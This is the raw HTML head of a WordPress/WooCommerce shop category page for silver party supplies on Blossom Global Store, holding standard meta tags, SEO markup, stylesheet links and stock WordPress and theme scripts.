

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/silver-party-supplies/
body_size: 460821
content:
<!DOCTYPE html>
<html lang="en-US">

<head>

    <!-- Meta UTF8 charset -->
    <meta charset="UTF-8">
    <meta name="viewport" content="initial-scale=1.0" />
    <meta name="viewport" content="width=device-width, height=device-height, initial-scale=1, maximum-scale=1, minimum-scale=1, minimal-ui" />
    <meta name="theme-color" content="#056EB9" />
    <meta name="msapplication-navbutton-color" content="#056EB9" />
    <meta name="apple-mobile-web-app-status-bar-style" content="#056EB9" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Silver Party Supplies | Blossom Global Store</title>
	<link rel="canonical" href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/silver-party-supplies/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Silver Party Supplies | Blossom Global Store" />
	<meta property="og:url" content="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/silver-party-supplies/" />
	<meta property="og:site_name" content="Blossom Global Store" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.blossomglobalstore.com/#website","url":"https://www.blossomglobalstore.com/","name":"Blossom Global Store","description":"Best Online Store","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.blossomglobalstore.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/silver-party-supplies/#webpage","url":"https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/silver-party-supplies/","name":"Silver Party Supplies | Blossom Global Store","isPartOf":{"@id":"https://www.blossomglobalstore.com/#website"},"breadcrumb":{"@id":"https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/silver-party-supplies/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/silver-party-supplies/"]}]},{"@type":"BreadcrumbList","@id":"https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/silver-party-supplies/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.blossomglobalstore.com/"},{"@type":"ListItem","position":2,"name":"Party Supplies","item":"https://www.blossomglobalstore.com/product-category/party-supplies/"},{"@type":"ListItem","position":3,"name":"Solid Color Party Supplies","item":"https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/"},{"@type":"ListItem","position":4,"name":"Silver Party Supplies"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Blossom Global Store &raquo; Feed" href="https://www.blossomglobalstore.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blossom Global Store &raquo; Comments Feed" href="https://www.blossomglobalstore.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blossom Global Store &raquo; Silver Party Supplies Category Feed" href="https://www.blossomglobalstore.com/product-category/party-supplies/solid-color-party-supplies/silver-party-supplies/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.blossomglobalstore.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.blossomglobalstore.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=6.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.blossomglobalstore.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://www.blossomglobalstore.com/wp-content/plugins/redux-framework/redux-core/extendify-sdk/public/build/extendify-utilities.css?ver=13.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.blossomglobalstore.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.0.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.0.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-ui-css' href='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/jquery-ui/jquery-ui.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css' href='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/vegas/vegas.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='hint-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-compare/assets/libs/hint/hint.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-wpc-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woosc-frontend-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-compare/assets/css/frontend.css?ver=4.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/magnific-popup.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-feather-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-quick-view/assets/libs/feather/feather.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woosq-frontend-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-quick-view/assets/css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-feather-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-wishlist/assets/libs/feather/feather.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woosw-frontend-css' href='https://www.blossomglobalstore.com/wp-content/plugins/woo-smart-wishlist/assets/css/frontend.css?ver=2.9.2' type='text/css' media='all' />
<style id='woosw-frontend-inline-css' type='text/css'>
.woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-notice { background-color: #5fbd74; } .woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-page a:hover, .woosw-area .woosw-inner .woosw-content .woosw-content-bot .woosw-content-bot-inner .woosw-continue:hover { color: #5fbd74; } 
</style>
<link rel='stylesheet' id='wpcvs-frontend-css' href='https://www.blossomglobalstore.com/wp-content/plugins/wpc-variation-swatches/assets/css/frontend.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/js/bootstrap/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/css/animate.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/css/fontawesome/fontawesome-all.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/css/flaticon/flaticon.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/js/magnific/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/js/nice-select/nice-select.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='venam-default-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/css/default.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='venam-style-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='venam-responsive-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='venam-framework-style-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/css/framework-style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='venam-update-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/css/update.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='venam-fonts-css' href='//fonts.googleapis.com/css?family=Jost%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.blossomglobalstore.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.blossomglobalstore.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2878-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-2878.css?ver=1639877262' type='text/css' media='all' />
<link rel='stylesheet' id='venam-custom-css' href='https://www.blossomglobalstore.com/wp-content/plugins/venam-elementor-addons/assets/front/css/custom.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1399-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-1399.css?ver=1643052204' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-838-css' href='https://www.blossomglobalstore.com/wp-content/uploads/elementor/css/post-838.css?ver=1642532834' type='text/css' media='all' />
<style id='venam-custom-style-inline-css' type='text/css'>
div#nt-preloader {background-color: #f1f1f1;overflow: hidden;background-repeat: no-repeat;background-position: center center;height: 100%;left: 0;position: fixed;top: 0;width: 100%;z-index: 9999999;}.loader01 {width: 56px;height: 56px;border: 8px solid #000;border-right-color: transparent;border-radius: 50%;position: relative;animation: loader-rotate 1s linear infinite;top: 50%;margin: -28px auto 0; }.loader01::after {content: "";width: 8px;height: 8px;background: #000;border-radius: 50%;position: absolute;top: -1px;left: 33px; }@keyframes loader-rotate {0% {transform: rotate(0); }100% {transform: rotate(360deg); } }
</style>
<link rel='stylesheet' id='venam-wc-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/css/woocommerce-custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='venam-wc-single-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/css/single-page.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='venam-sidebar-css' href='https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/css/woocommerce-sidebar.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.blossomglobalstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.blossomglobalstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.blossomglobalstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.blossomglobalstore.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/js/nice-select/jquery-nice-select.min.js?ver=1.0' id='jquery-nice-select-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/js/modernizr.min.js?ver=1,0' id='modernizr-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/js/respond.min.js?ver=1.0' id='respond-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/js/html5shiv.min.js?ver=1.0' id='html5shiv-js'></script>
<![endif]-->
<script type='text/javascript' src='https://www.blossomglobalstore.com/wp-content/themes/venam/woocommerce/js/pjax/pjax.js?ver=1.0' id='pjax-js'></script>
<link rel="https://api.w.org/" href="https://www.blossomglobalstore.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.blossomglobalstore.com/wp-json/wp/v2/product_cat/452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.blossomglobalstore.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.blossomglobalstore.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
